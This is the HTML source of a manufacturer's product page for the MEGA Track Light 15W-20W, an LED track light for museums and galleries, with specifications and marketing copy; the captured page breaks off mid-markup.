

--- FILE ---
content_type: text/html
request_url: https://www.encore-tech.com/track-light/mega-track-light-15w.html
body_size: 11011
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta content="telephone=no" name="format-detection" />
<title>China MEGA Track Light 15W</title>
<meta name="keywords" content="Manufacture MEGA Track Light 15W" />
<meta name="description" content="ENCORE is dedicated to researching, developing and manufacturing high quality LED luminaries and providing premium LED lighting solutions." />
<link rel="shortcut icon" href="/favicon.ico" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17216681670">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17216681670');
</script><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "NewsArticle",
    "headline": "MEGA Track Light 15W-20W",
    "image": [
        "https://www.encore-tech.com/data/watermark/20210916/614300c625e9d.png"
    ],
    "datePublished": "2021-09-16T18:00:37+08:00",
    "dateModified": "2021-09-16T18:00:37+08:00",
    "description": "ENCORE is dedicated to researching, developing and manufacturing high quality LED luminaries and providing premium LED lighting solutions."
}</script><link rel="stylesheet" href="/themes/simplebootx/style/css/main.css">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5392102"></script>
<!--[if IE]>
<script>
  (function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})()
</script>
<![endif]-->
<!--[if IE 6]>
  <link rel="stylesheet" href="https://www.encore-tech.com/themes/simplebootx/style/css/main.css">
<![endif]-->
<!--[if lt IE 9]>
  <script src="https://www.encore-tech.com/themes/simplebootx/style/js/css3-mediaqueries.js"></script>
<![endif]-->

<script src="/themes/simplebootx/style/js/jquery.js" type="text/javascript"></script>
<script>
    var browser = navigator.appName
    var b_version = navigator.appVersion
    var version = b_version.split(";");
    var trim_Version = version[1].replace(/[ ]/g, "");
    if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE6.0") { alert("Your browser version is too low, and some features may not be displayed! Please upgrade your browser or use another browser!"); }
    else if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE7.0") { alert("Your browser version is too low, and some features may not be displayed! Please upgrade your browser or use another browser!"); }
</script>
</head>

<body>


<div class="xnav">
  <div class="nav" id="nav" onClick="doAct(this);"> <span class="nav1"></span> <span class="nav2"></span> <span class="nav3"></span> </div>
  <div class="smdaohang" id="smdaohang">
    <ul class="topnav">
      <form action="/index.php/Search/Index/index.html" method="get" class="fix">
        <input type="text" placeholder="Search" name="q" class="iptc l" />
        <i class="iconfont icon-search4"></i>
        <input type="submit" value="" class="ipsc r" />
      </form>
      <li><a href="/">Home</a></li>
      <li class=""> <a href="https://www.encore-tech.com/products/" > Products </a>
            <ul>
                  <li><a href="https://www.encore-tech.com/all/" > ALL </a>
                                          </li><li><a href="https://www.encore-tech.com/downlight/" > Downlight </a>
                                          </li><li><a href="https://www.encore-tech.com/track-light/" > Track Light </a>
                                          </li><li><a href="https://www.encore-tech.com/cylinder-light/" > Cylinder light </a>
                                          </li><li><a href="https://www.encore-tech.com/linear-light/" > Linear Light </a>
                                          </li><li><a href="https://www.encore-tech.com/magnetic-track-light/" > Magnetic Track Light </a>
                                          </li><li><a href="https://www.encore-tech.com/motorized-remote-controlled-lighting/" > Motorized Remote Controlled Lighting </a>
                                          </li><li><a href="https://www.encore-tech.com/ETL Downlight/" > ETL Downlight </a>
                                          </li><li><a href="https://www.encore-tech.com/wall-luminaires/" > Wall Luminaires </a>
                                          </li>                </ul>          </li><li class=""> <a href="https://www.encore-tech.com/projects/" > Projects </a>
            <ul>
                  <li><a href="https://www.encore-tech.com/retail/" > Retail </a>
                                          </li><li><a href="https://www.encore-tech.com/Hospitality/" > Hospitality </a>
                                          </li><li><a href="https://www.encore-tech.com/Shop/" > Shop </a>
                                          </li><li><a href="https://www.encore-tech.com/museum-gallery/" > Museum/Gallery </a>
                                          </li>                </ul>          </li><li class=""> <a href="https://www.encore-tech.com/supports/catalogue/" > Supports </a>
            <ul>
                  <li><a href="https://www.encore-tech.com/supports/newsletter/" > Newsletter </a>
                                          </li><li><a href="https://www.encore-tech.com/product/" > Video </a>
                      <ul>
                            <li><a href="https://www.encore-tech.com/product/"> Product </a>
                                <ul>
                                      <li><a href="https://www.encore-tech.com/track-lightvideo/" > Track Light </a></li><li><a href="https://www.encore-tech.com/recessed-luminairesvideo/" > Recessed Luminaires </a></li><li><a href="https://www.encore-tech.com/linear-lightvideo/" > Linear Light </a></li>                                    </ul>                              </li><li><a href="https://www.encore-tech.com/installation-guide/"> Installation Guide </a>
                                                              </li><li><a href="https://www.encore-tech.com/companys/"> Company </a>
                                                              </li>                          </ul>                    </li><li><a href="https://www.encore-tech.com/supports/catalogue/" > Catalogue </a>
                      <ul>
                            <li><a href="https://www.encore-tech.com/index.php?g=Content&m=Pagedis&a=lists&catid=85"> Catalogue-产品内容 </a>
                                                              </li>                          </ul>                    </li>                </ul>          </li><li class=""> <a href="https://www.encore-tech.com/news-events/" > News/Events </a>
            <ul>
                  <li><a href="https://www.encore-tech.com/news/" > News </a>
                                          </li><li><a href="https://www.encore-tech.com/events/" > Events </a>
                      <ul>
                            <li><a href="https://www.encore-tech.com/upcoming-events/"> Upcoming Events </a>
                                                              </li><li><a href="https://www.encore-tech.com/past-events/"> Past Events </a>
                                                              </li>                          </ul>                    </li>                </ul>          </li><li class=""> <a href="https://www.encore-tech.com/company/" > Company </a>
            <ul>
                  <li><a href="https://www.encore-tech.com/company/our-story/" > Our Story </a>
                                          </li><li><a href="https://www.encore-tech.com/company/rd-quality/r-d/" > R&D / Quality </a>
                      <ul>
                            <li><a href="https://www.encore-tech.com/company/rd-quality/r-d/"> R&D </a>
                                                              </li><li><a href="https://www.encore-tech.com/company/rd-quality/quality/"> Quality </a>
                                                              </li>                          </ul>                    </li><li><a href="https://www.encore-tech.com/factory-tour/" > Factory Tour </a>
                                          </li><li><a href="https://www.encore-tech.com/certification/" > Certification </a>
                      <ul>
                            <li><a href="https://www.encore-tech.com/company/certification/iso/"> ISO </a>
                                                              </li><li><a href="https://www.encore-tech.com/company/certification/high-technology/"> HIGH TECHNOLOGY </a>
                                                              </li><li><a href="https://www.encore-tech.com/patent/"> PATENT </a>
                                                              </li><li><a href="https://www.encore-tech.com/ce/"> CE </a>
                                                              </li><li><a href="https://www.encore-tech.com/saa/"> SAA </a>
                                                              </li><li><a href="https://www.encore-tech.com/etl/"> ETL </a>
                                                              </li>                          </ul>                    </li>                </ul>          </li><li class=""> <a href="https://www.encore-tech.com/contact-us/" > Contact Us </a>
                      </li>    </ul>
  </div>
</div>

<!--  head  -->
<header class="head">
  <div class="zong1">
    <div class="yvn"> <a class="yvzhonga">English</a>
      <ul class="yvul">
        <li><a href="https://www.encore-tech.com/" >English</a></li>
        <li><a href="" target="_blank" rel="nofollow">Español</a></li>
        <li><a href="" target="_blank" rel="nofollow">français</a></li>
      </ul>
    </div>
    <a href="/"   class="logo" style="display: block;width:223px; ">
        <span style="display: block;height:0;position: relative;overflow: hidden;padding-top: 28.699%;">
    <img src="https://www.encore-tech.com/data/upload/20240829/66d044c5af5f8.png" alt="Shenzhen Encore Optoelectronic Technology Co., Ltd." title="Shenzhen Encore Optoelectronic Technology Co., Ltd." style="position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;">
    </span>
  </a>
    <div class="sousuo"> <span class="sou2 iconfont icon-search2"></span>
      <form action="/index.php/Search/Index/index.html" method="get">
        <input class="sou fl" type="text" placeholder="Search" name="q" />
        <input class="suo fl" type="submit" value="" />
        <span class="sou1 iconfont icon-search2"></span>
      </form>
    </div>
    <nav>
      <ul class="daohang">
        <li class=""> <a href="/">Home</a> </li>
        <li class="xltan dangqiandao"> 
              <a href="https://www.encore-tech.com/products/" > Products </a>
            <!-- products -->
                <div class="xltan1">
                    <div class="closed">
                    <div class="xltant">
                            <a href="/" class="logo2" title="Shenzhen Encore Optoelectronic Technology Co., Ltd."><img src="https://www.encore-tech.com/data/upload/20240829/66d044ba29efd.png" alt="Shenzhen Encore Optoelectronic Technology Co., Ltd." title="Shenzhen Encore Optoelectronic Technology Co., Ltd."></a>
                            <a href="mailto:sales@encore-tech.com" class="xlxin"><i class="iconfont icon-email1"></i></a>
                            <form class="xlsousuo" action="/index.php/Search/Index/index.html" method="get">
                                <input type="text" placeholder="Search" name="q" class="xlsou">
                                <input type="submit" value="" class="xlsuo">
                                <i class="iconfont icon-search2"></i>
                            </form>
                            <p class="guanbi2"><img src="/themes/simplebootx/style/images/guanbi2.png"></p>
                        </div>
    
                    <div class="xltann">
                        <div class="xl1l">
                            <a class="xlbiao" href="https://www.encore-tech.com/all/">Products</a>
                            
                            <div class="xl1ln">
                                
                              <div class="xl1lie">
                                <a href="https://www.encore-tech.com/downlight/" class="xl1tu" title="Downlight"><img src="https://www.encore-tech.com/data/watermark/20240522/664d89ef4cf82.jpg" title="Downlight" alt="Downlight"></a>
                                <a href="https://www.encore-tech.com/downlight/" class="xl1zi">Downlight</a>
                              </div><div class="xl1lie">
                                <a href="https://www.encore-tech.com/track-light/" class="xl1tu" title="Track Light"><img src="https://www.encore-tech.com/data/watermark/20220607/629f08aadf234.jpg" title="Track Light" alt="Track Light"></a>
                                <a href="https://www.encore-tech.com/track-light/" class="xl1zi">Track Light</a>
                              </div><div class="xl1lie">
                                <a href="https://www.encore-tech.com/cylinder-light/" class="xl1tu" title="Cylinder light"><img src="https://www.encore-tech.com/data/watermark/20250721/687da27d58ba4.jpg" title="Cylinder light" alt="Cylinder light"></a>
                                <a href="https://www.encore-tech.com/cylinder-light/" class="xl1zi">Cylinder light</a>
                              </div><div class="xl1lie">
                                <a href="https://www.encore-tech.com/linear-light/" class="xl1tu" title="Linear Light"><img src="https://www.encore-tech.com/data/watermark/20250721/687da2a1202d7.jpg" title="Linear Light" alt="Linear Light"></a>
                                <a href="https://www.encore-tech.com/linear-light/" class="xl1zi">Linear Light</a>
                              </div><div class="xl1lie">
                                <a href="https://www.encore-tech.com/magnetic-track-light/" class="xl1tu" title="Magnetic Track Light"><img src="https://www.encore-tech.com/data/watermark/20241231/6773901c7440c.jpg" title="Magnetic Track Light" alt="Magnetic Track Light"></a>
                                <a href="https://www.encore-tech.com/magnetic-track-light/" class="xl1zi">Magnetic Track Light</a>
                              </div><div class="xl1lie">
                                <a href="https://www.encore-tech.com/motorized-remote-controlled-lighting/" class="xl1tu" title="Motorized Remote Controlled Lighting"><img src="https://www.encore-tech.com/data/watermark/20240326/66023893bf6cc.jpg" title="Motorized Remote Controlled Lighting" alt="Motorized Remote Controlled Lighting"></a>
                                <a href="https://www.encore-tech.com/motorized-remote-controlled-lighting/" class="xl1zi">Motorized Remote Controlled Lighting</a>
                              </div><div class="xl1lie">
                                <a href="https://www.encore-tech.com/ETL Downlight/" class="xl1tu" title="ETL Downlight"><img src="https://www.encore-tech.com/data/watermark/20240703/66851b171f391.jpg" title="ETL Downlight" alt="ETL Downlight"></a>
                                <a href="https://www.encore-tech.com/ETL Downlight/" class="xl1zi">ETL Downlight</a>
                              </div><div class="xl1lie">
                                <a href="https://www.encore-tech.com/wall-luminaires/" class="xl1tu" title="Wall Luminaires"><img src="https://www.encore-tech.com/data/watermark/20220609/62a19a1fe41b1.jpg" title="Wall Luminaires" alt="Wall Luminaires"></a>
                                <a href="https://www.encore-tech.com/wall-luminaires/" class="xl1zi">Wall Luminaires</a>
                              </div>                            </div>
                            
                        </div>
                        <div class="xl1r">
                            <a href="https://www.encore-tech.com/Family/" class="xlbiao">Families</a>

                            <div class="xl1rn">
                              <a href="https://www.encore-tech.com/Family/della-mini-downlight-system.html">DELLA Mini Downlight System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/vega-track-light-system.html">VEGA Track Light System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/cylinder-light-system.html">Cylinder Light System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/linear-light-system.html">Linear Light System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/ava-mr16-modular-downlight-system.html">AVA MR16 Modular Downlight System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/galaxy-downlight-system.html">Galaxy Downlight System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/ella-downlight-system.html">ELLA Downlight System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/ovega-track-light-system.html">Ovega Track Light System<i class="iconfont icon-right"></i></a><a href="https://www.encore-tech.com/Family/imax-track-light-system.html">IMAX Track Light System<i class="iconfont icon-right"></i></a>                            </div>
                        </div>
                    </div>
                    </div>
                </div>                <!-- projects -->
                                <!-- Supports and Company -->
                            </li><li class="xltan "> 
              <a href="https://www.encore-tech.com/projects/" > Projects </a>
            <!-- products -->
                                <!-- projects -->
                <div class="xltan1">
                    <div class="closed">
                    <div class="xltant">
                            <a href="/" class="logo2" title="Shenzhen Encore Optoelectronic Technology Co., Ltd."><img src="https://www.encore-tech.com/data/upload/20240829/66d044ba29efd.png" alt="Shenzhen Encore Optoelectronic Technology Co., Ltd." title="Shenzhen Encore Optoelectronic Technology Co., Ltd."></a>
                            <a href="mailto:sales@encore-tech.com" class="xlxin"><i class="iconfont icon-email1"></i></a>
                            <form class="xlsousuo" action="/index.php/Search/Index/index.html" method="get">
                                <input type="text" placeholder="Search" name="q" class="xlsou">
                                <input type="submit" value="" class="xlsuo">
                                <i class="iconfont icon-search2"></i>
                            </form>
                            <p class="guanbi2"><img src="/themes/simplebootx/style/images/guanbi2.png"></p>
                        </div>
    
                    <div class="xltann">
                        <div class="xl1l">
                            <div class="xl1ln">
                              <div class="xl1lie">
                                
                                  <a href="https://www.encore-tech.com/retail/" class="xl1tu" title="Retail"><img src="https://www.encore-tech.com/data/watermark/20210119/600649ec29aef.jpg" title="Retail" alt="Retail"></a>
                                  <a href="https://www.encore-tech.com/retail/" class="xl1zi">Retail</a>
                              </div><div class="xl1lie">
                                
                                  <a href="https://www.encore-tech.com/Hospitality/" class="xl1tu" title="Hospitality"><img src="https://www.encore-tech.com/data/watermark/20210119/60064a13242dd.jpg" title="Hospitality" alt="Hospitality"></a>
                                  <a href="https://www.encore-tech.com/Hospitality/" class="xl1zi">Hospitality</a>
                              </div><div class="xl1lie">
                                
                                  <a href="https://www.encore-tech.com/Shop/" class="xl1tu" title="Shop"><img src="https://www.encore-tech.com/data/watermark/20210119/60064a5f36ec9.jpg" title="Shop" alt="Shop"></a>
                                  <a href="https://www.encore-tech.com/Shop/" class="xl1zi">Shop</a>
                              </div><div class="xl1lie">
                                
                                  <a href="https://www.encore-tech.com/museum-gallery/" class="xl1tu" title="Museum/Gallery"><img src="https://www.encore-tech.com/data/watermark/20210119/60064a40acedf.jpg" title="Museum/Gallery" alt="Museum/Gallery"></a>
                                  <a href="https://www.encore-tech.com/museum-gallery/" class="xl1zi">Museum/Gallery</a>
                              </div>                            </div>
                        </div>
                        <div class="xl1r xl3r">
                            <div class="xl1lie">
                                <a href="https://www.encore-tech.com/projects/" class="xl1tu" title="New Projects"><img src="/themes/simplebootx/picbanners/new-projects.jpg" title="New Projects" alt="New Projects"></a>
                                <a href="https://www.encore-tech.com/projects/" class="xl1zi">New Projects</a>
                            </div>
                            <div class="xl1lie">
                                <a href="https://www.encore-tech.com/projects/" class="xl1tu" title="All Projects"><img src="/themes/simplebootx/picbanners/all-projects.jpg" title="All Projects" alt="All Projects"></a>
                                <a href="https://www.encore-tech.com/projects/" class="xl1zi">All Projects</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>                <!-- Supports and Company -->
                            </li><li class="xltan "> 
              <a href="https://www.encore-tech.com/supports/catalogue/" > Supports </a>
            <!-- products -->
                                <!-- projects -->
                                <!-- Supports and Company -->
                <div class="xltan1">
                        <div class="closed">
                        <div class="xltant">
                            <a href="/" class="logo2" title="Shenzhen Encore Optoelectronic Technology Co., Ltd."><img src="https://www.encore-tech.com/data/upload/20240829/66d044ba29efd.png" alt="Shenzhen Encore Optoelectronic Technology Co., Ltd." title="Shenzhen Encore Optoelectronic Technology Co., Ltd."></a>
                            <a href="mailto:sales@encore-tech.com" class="xlxin"><i class="iconfont icon-email1"></i></a>
                            <form class="xlsousuo" action="/index.php/Search/Index/index.html" method="get">
                                <input type="text" placeholder="Search" name="q" class="xlsou">
                                <input type="submit" value="" class="xlsuo">
                                <i class="iconfont icon-search2"></i>
                            </form>
                            <p class="guanbi2"><img src="/themes/simplebootx/style/images/guanbi2.png"></p>
                        </div>
    
                        <div class="xltann">
                            <div class="xl2n">
                              <div class="xl1lie">
                                    <a href="https://www.encore-tech.com/supports/newsletter/" class="xl1tu" title="Newsletter"><img src="https://www.encore-tech.com/data/watermark/20220517/6282f75528b96.jpg" title="Newsletter" alt="Newsletter"></a>
                                    <a href="https://www.encore-tech.com/supports/newsletter/" class="xl1zi">Newsletter</a>
                                </div><div class="xl1lie">
                                    <a href="https://www.encore-tech.com/product/" class="xl1tu" title="Video"><img src="https://www.encore-tech.com/data/watermark/20220423/62636bc4e7d95.jpg" title="Video" alt="Video"></a>
                                    <a href="https://www.encore-tech.com/product/" class="xl1zi">Video</a>
                                </div><div class="xl1lie">
                                    <a href="https://www.encore-tech.com/supports/catalogue/" class="xl1tu" title="Catalogue"><img src="https://www.encore-tech.com/data/watermark/20220517/6282f3688f82f.jpg" title="Catalogue" alt="Catalogue"></a>
                                    <a href="https://www.encore-tech.com/supports/catalogue/" class="xl1zi">Catalogue</a>
                                </div>  
                            </div>
                        </div>
                        </div>
                    </div>            </li><li class=" "> 
              <a href="https://www.encore-tech.com/news-events/" > News/Events </a>
            <!-- products -->
                                <!-- projects -->
                                <!-- Supports and Company -->
                            </li><li class="xltan "> 
              <a href="https://www.encore-tech.com/company/" > Company </a>
            <!-- products -->
                                <!-- projects -->
                                <!-- Supports and Company -->
                <div class="xltan1">
                        <div class="closed">
                        <div class="xltant">
                            <a href="/" class="logo2" title="Shenzhen Encore Optoelectronic Technology Co., Ltd."><img src="https://www.encore-tech.com/data/upload/20240829/66d044ba29efd.png" alt="Shenzhen Encore Optoelectronic Technology Co., Ltd." title="Shenzhen Encore Optoelectronic Technology Co., Ltd."></a>
                            <a href="mailto:sales@encore-tech.com" class="xlxin"><i class="iconfont icon-email1"></i></a>
                            <form class="xlsousuo" action="/index.php/Search/Index/index.html" method="get">
                                <input type="text" placeholder="Search" name="q" class="xlsou">
                                <input type="submit" value="" class="xlsuo">
                                <i class="iconfont icon-search2"></i>
                            </form>
                            <p class="guanbi2"><img src="/themes/simplebootx/style/images/guanbi2.png"></p>
                        </div>
    
                        <div class="xltann">
                            <div class="xl2n">
                              <div class="xl1lie">
                                    <a href="https://www.encore-tech.com/company/our-story/" class="xl1tu" title="Our Story"><img src="https://www.encore-tech.com/data/watermark/20220607/629eefc5484e3.jpg" title="Our Story" alt="Our Story"></a>
                                    <a href="https://www.encore-tech.com/company/our-story/" class="xl1zi">Our Story</a>
                                </div><div class="xl1lie">
                                    <a href="https://www.encore-tech.com/company/rd-quality/r-d/" class="xl1tu" title="R&D / Quality"><img src="https://www.encore-tech.com/data/watermark/20220507/62762c934f5ba.jpg" title="R&D / Quality" alt="R&D / Quality"></a>
                                    <a href="https://www.encore-tech.com/company/rd-quality/r-d/" class="xl1zi">R&D / Quality</a>
                                </div><div class="xl1lie">
                                    <a href="https://www.encore-tech.com/factory-tour/" class="xl1tu" title="Factory Tour"><img src="https://www.encore-tech.com/data/watermark/20220607/629eee82cc51a.jpg" title="Factory Tour" alt="Factory Tour"></a>
                                    <a href="https://www.encore-tech.com/factory-tour/" class="xl1zi">Factory Tour</a>
                                </div><div class="xl1lie">
                                    <a href="https://www.encore-tech.com/certification/" class="xl1tu" title="Certification"><img src="https://www.encore-tech.com/data/watermark/20220507/62762cbb55a56.jpg" title="Certification" alt="Certification"></a>
                                    <a href="https://www.encore-tech.com/certification/" class="xl1zi">Certification</a>
                                </div>  
                            </div>
                        </div>
                        </div>
                    </div>            </li><li class=" "> 
              <a href="https://www.encore-tech.com/contact-us/" > Contact Us </a>
                        </li>        <div class="clear"> </div>
      </ul>
    </nav>
    <div class="clear"> </div>
    <!-- xnav -->
    <nav class="daohang2">
                  <a href="/" class="      ">Home</a> <a href="https://www.encore-tech.com/products/" 
      class="dangqiandao"      >Products</a> <a href="https://www.encore-tech.com/company/" 
            >Company</a> <a href="https://www.encore-tech.com/contact-us/" 
            >Contact Us</a>
      <div class="clear"></div>
    </nav>
  </div>
</header>
<script>
$(function(){
  $(".xltan>a").click(function(q){
    q.preventDefault();
    $this=$(this).parent();
    if($this.find(".xltan1").is(":hidden")){
        $this.find(".xltan1").show();
    }else{
        $this.find(".xltan1").hide();
      } 
    });
  $(".guanbi2").click(function(){
    $(".xltan1").hide()
  });
  $(".closed").click(function(){
    $(".xltan1").hide()
  });
  $('.xlsousuo').click(function(event) {
    event.stopPropagation();
  });
})
</script>  

<!--  banner  -->
<div class="banner1 prmian zong">
    <!-- <p class="pr3biao">Track Light</p> -->
    <!--  mianbao  -->
    <div class="mianbao">
        <a href="/">Home</a>&nbsp;/&nbsp;<a href="https://www.encore-tech.com/products/" >Products</a>&nbsp;/&nbsp;<a href="https://www.encore-tech.com/track-light/" >Track Light</a>&nbsp;/&nbsp;<a class="comian">MEGA Track Light 15W-20W</a> 
    </div>
</div>


<!--  nav  -->
<div class="su3nav cpnav" style="background: #fff;">
    <div class="zong">
        <a href="#cp1"> Overview </a>
        <a href="#cp2"> Specs </a>
    </div>
</div>

<!--  main1  -->
<div class="yang1x">
    <div class="pr2main1">
        <div class="cpbiao2 zong" id="cp1"></div>
        <p class="pr2biao1">MEGA Track Light 15W-20W</p>
        <p class="pr2tu1" style="position: relative;overflow: hidden;padding-top: 39.583%;">
        	
        	<picture>
			    <source type="image/webp" media="(min-width: 480px)" srcset="https://www.encore-tech.com/data/watermark/20220418/625cdb693ffd1.jpg">
			    <source type="image/webp" media="(max-width: 479px)" srcset="https://www.encore-tech.com/data/watermark/20220418/625cdb693ffd1.jpg">
			    <img src="https://www.encore-tech.com/data/watermark/20220418/625cdb693ffd1.jpg" title="MEGA Track Light 15W-20W" alt="MEGA Track Light 15W-20W" style="position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;">
			</picture>
        </p>
        <div class="pr2vi" data-src="https://www.youtube.com/embed/CTbf8Zv2Rv4"><p class="tuxia"><img src="/themes/simplebootx/style/images/pr2bofang.png" title="video" alt="video"><span>video</span></p></div>    </div>
</div>
<div class="tankaunga">
</div>

<!--  main2  -->
<div class="pr2main2" style="background: #f8f8f8">
    <div class="zong">
        <div class="pr22lie">
            <p class="pr22biao">Products Specification:</p>
            <div class="pr22n">
                <p style="white-space: normal;">Application: Track-mounted</p><p style="white-space: normal;">SDCM: ＜3</p><p style="white-space: normal;">Beam Angle: 10°, 25°, 40°, 60°</p><p style="white-space: normal;">Power: 15W, 20W</p><p style="white-space: normal;">CCT: 2700K, 3000K, 4000K, 5000K</p>            </div>
        </div>
        <div class="pr22lie">
            <p class="pr22biao">Line Drawing:</p>
            <div class="pr22n">
                <p class="pr22tu1"><img src="https://www.encore-tech.com/data/watermark/20220808/62f065d5a0d01.jpg" title="MEGA Track Light 15W-20W" alt="MEGA Track Light 15W-20W"></p>
            </div>
        </div>
                <div class="pr22lie">
            <p class="pr22biao">General Features:</p>
            <div class="pr22n2">
                <p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220418/625ce35c6a349.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220509/627874bd04d6b.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220509/627876711880c.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220509/627876742e45e.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220509/62787681762af.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220509/627876883fab6.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220509/6278768c64e4d.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220418/625ce4c5a5f9a.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220509/627876996ee96.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220418/625ce3beb2fbd.jpg"/></p><p style="width: 50px;"><img src="https://www.encore-tech.com/data/watermark/20220418/625ce3c7c8247.jpg"/></p>                
            </div>
        </div>
        <div class="pr22lie">
            <!-- Products Specification右侧内容 --><div class="att"><div class="attn"><p class="pr22biao">Accessories</p><div class="pr22n3"><volist name="accessoriesList" id="img"><p style="width: 50px;"><img src="https://www.encore-tech.com/data/upload/ueditor/20220808/62f063ed999f6.jpg" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p></volist></div></div></div><div class="attn"><p class="pr22biao">Frame Color</p><div class="pr22n3"><volist name="fcolorList" id="img"><p><img src="https://www.encore-tech.com/data/watermark/20220418/625cd24a4ebb2.png" title="" alt=""/></p><p><img src="https://www.encore-tech.com/data/watermark/20220418/625cd24a8a9cb.png" title="" alt=""/></p></volist></div></div>        </div>
    </div>
</div>

<!--  main3  -->

<p><br/></p><!--  参数下方文案  --><div class="yangshi1" style="background: #ffffff"><div class="zong"><p class="yang1biao"><strong>MEGA Track Light</strong></p><p class="ya1p">(15W 20W)</p><div class="yang1x"><p>Mega- a tailor-made LED track light for museums and galleries. The minimalist industrial design concept can fit smoothly into the exhibition enviroments. Using the advanced high lumen output and up to CRI95+ high saturation light color LED chips to restore the real color of the exhibits with soft and natural light. Equipped with superflexible snap-on interchangeable filters design offers 10 types of beam shapes from 10°to 60°，flood and wall washing lighting. Different beam shapes provide accurate light distribution along with high saturation lighting color. Built-in flicker-free driver, support standard dimming triac, 0/1-10V individual dimmer and intellgent dimming DALI, Casambi etc to satisfy the requirement of flexible adjust the lighting brightness.</p><p><br/></p><p><br/></p><p><br/></p></div></div></div><!-- tuwen -->
<p><br/></p><!-- 六种 pr24lie1 pr24lie2 pr24lie3 pr24lie4 pr24lie5 pr24lie6--><div class="pr24lie pr24lie3" style="background: #000000"><p title="" class="pr2tu1">&nbsp;<img src="https://www.encore-tech.com/data/upload/ueditor/20220426/6267a68a24360.jpg" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p><div class="pr24zi"><p class="pr23a"><span style="color: rgb(255, 255, 255);"><br/></span></p><p class="pr23a"><span style="color: rgb(255, 255, 255);"><br/></span></p><p class="pr23a"><span style="color: rgb(255, 255, 255);">Fabulous Appearance</span></p><div class="pr23p"><p style="line-height: 1.5em;"><span style="color: rgb(255, 255, 255);">Ultra-thin flat appearance distinguished it from traditional track lights. Square streamlined design makes it looks speical and gentle, and well presents the craftsmanship spirit.</span></p></div></div></div><!-- 六种 pr24lie1 pr24lie2 pr24lie3 pr24lie4 pr24lie5 pr24lie6--><div class="pr24lie pr24lie1" style="background: #ffffff"><p title="" class="pr2tu1">&nbsp;<img src="https://www.encore-tech.com/data/upload/ueditor/20220426/6267a6b536678.jpg" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p><div class="pr24zi"><p class="pr23a"><span style="color: rgb(0, 0, 0);"><br/></span></p><p class="pr23a"><span style="color: rgb(0, 0, 0);"><br/></span></p><p class="pr23a"><span style="color: rgb(0, 0, 0);">User-friendly Snap-on Design</span></p><div class="pr23p"><p style="line-height: 1.5em;"><span style="color: rgb(0, 0, 0);">Mega is not only care about the external beauty but also focus on providing good use experience to you. The snap-on design offers easy replacement experience of optical filters. And the triangle mark can helps you fast postioning to the lock even in darkness.</span></p></div></div></div><p><br/></p><!-- 左图右文 --><div class="waic" style="background: #f8f8f8"><div class="zong1"><div class="pr23lie pr23lie1"><p class="pr23tu" title="">&nbsp;<img src="https://www.encore-tech.com/data/upload/ueditor/20220426/6267a6f61bda4.png" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p><div class="pr23zi"><p class="pr23a"><span style="color: rgb(0, 0, 0);">Super Reliable Joint</span></p><div class="pr23p"><p style="line-height: 1.5em;"><span style="color: rgb(0, 0, 0);">Mega updated the joint into double-spindle, which is 5kg+ load-bearing joint to hold the lamp at any positions without loosen, provides you a sense of reliability and trust.</span></p></div></div></div></div></div><p><br/></p><!-- 左文右图 --><div class="waic" style="background: #ffffff"><div class="zong1"><div class="pr23lie pr23lie2"><p class="pr23tu" title="">&nbsp;<img src="https://www.encore-tech.com/data/upload/ueditor/20220426/6267a709b31d7.png" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p><div class="pr23zi"><p class="pr23a"><span style="color: rgb(0, 0, 0);">Perfect Thermal Management</span></p><div class="pr23p"><p style="line-height: 1.5em;"><span style="color: rgb(0, 0, 0);">High efficiency heat convection design in the compact design ensures 50,000hrs lifespan. Perfect thermal management integrates small body with big wattage makes the ceiling looks clear and comfortable.</span></p></div></div></div></div></div><p><br/></p><!-- 左图右文 --><div class="waic" style="background: #f8f8f8"><div class="zong1"><div class="pr23lie pr23lie1"><p class="pr23tu" title="">&nbsp;<img 